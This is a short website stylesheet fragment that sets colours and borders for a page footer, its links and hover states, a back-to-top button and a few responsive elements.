#footer #powered { border-top:none; }
#footer .custom-text { border-color:#ccc; }
#footer .contact > ul > li > .fa { background-color:#fff; color:#666; }
#footer .fpart-second { background-color:#eee; color:#333; }
#footer .fpart-second a { color:#037ad1; }
#footer .fpart-second a:hover { color:#000; }
#back-top a:hover { background-color:#037ad1; }
/*media responsive*/
.drop-icon { color:#ebf4fb; }
.left-top { background:#037ad1;}